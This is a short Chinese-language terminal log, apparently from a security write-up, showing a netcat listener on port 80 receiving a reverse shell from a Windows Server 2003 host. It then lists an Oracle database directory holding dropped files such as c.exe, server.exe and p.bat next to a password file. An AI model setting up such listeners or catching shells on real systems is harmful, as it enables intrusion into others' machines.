 C:\>nc -vv -l -p 80
无法获取0.0.0.0:80通过绑定
C:\>nc -vv -l -p 80
正在监听[任何一个(多个)] 80 ...
警告: 正向连接查询主机因为 .iblnet.com.br失败: h_errno 11001: 主机
法找到
连接到 [ 来自 iblnet.com.br ] 49408:
机无法找到
SSH-2.0-libssh2_1.7.0
发送 0, 接受 23
C:\>nc -vv -l -p 80
正在监听[任何一个(多个)] 80 ...
: 反向连接查询主机: h_errno 11004: 无数据
连接到 [10.141.40.234] 来自 <UNKNOWN> ] 57118: 无数据
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
E:\oracle\ora92\DATABASE>dir
dir
驱动器 E 中的卷没有标签。
卷的序列号是 4465-0578
E:\oracle\ora92\DATABASE 的目录
2017-07-09 14:03 <DIR> .
2017-07-09 14:03 <DIR> ..
2014-02-19 18:09 <DIR> archive
2017-07-09 14:02 16,384 c.exe
2002-08-20 21:59 31,744 oradba.exe
2017-04-24 14:57 1,525 OraDim.Log
2017-05-16 07:52 82 p.bat
2017-07-09 14:01 93 p.dat
2014-02-20 11:23 1,536 PWDssxx.ora
2017-07-09 14:01 16,384 server.exe
2014-02-19 18:11 2,560 SPFILESSXX.ORA
2017-04-24 14:57 43,362 sqlnet.log
9 个文件 113,670 字节
微信号: lemon-sec